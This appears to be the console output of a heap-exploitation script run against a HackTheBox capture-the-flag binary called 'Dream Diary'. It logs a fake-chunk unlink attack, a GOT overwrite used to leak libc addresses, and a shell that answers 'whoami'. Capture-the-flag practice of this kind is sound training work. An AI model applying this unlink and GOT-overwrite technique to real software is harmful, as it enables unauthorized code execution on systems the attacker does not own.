 1 [14:17:39] vagrant@oracle(oracle) HackTheBox> python3 chapter1.py
[+] Starting program './chapter1': PID 3019
[*] Analyzing /media/sf_Pwning/HackTheBox/chapter1
[*] Analyzing /home/vagrant/tools/LibcSearcher/libc-database/db/libc6_2.23-0ubuntu10_amd64.so
[*] Created 5 chunks of size: 0x88
[*] Preparing a fake chunk...
[*] Fake chunk:
    00000000:  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
    00000010:  c0 20 60 00 00 00 00 00  c8 20 60 00 00 00 00 00  |. `...... `.....|
    00000020:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
    00000030:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
    00000040:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
    00000050:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
    00000060:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
    00000070:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
    00000080:  80 00 00 00 00 00 00 00  90                       |.........|
[*] Editing chunk 3 with a fakr chunk
[*] Triggering Unlink
[*] Changing freegot to print@plt for LIBC Leak
[*] Getting __libc_start_main
[*] __libc_start_main+240:    0x7f1fbf40b840
[*] LIBC                 :    0x7f1fbf3eb010
[*] Switching to interactive mode
Invalid choice!
+------------------------------+
|         Dream Diary          |
+------------------------------+
| [1] Allocate                 |
| [2] Edit                     |
| [3] Delete                   |
| [4] Exit                     |
+------------------------------+
>> $
$ whoami
vagrant
$
[*] Interrupted
[*] Stopped program './chapter1'
0 [14:17:46] vagrant@oracle(oracle) HackTheBox>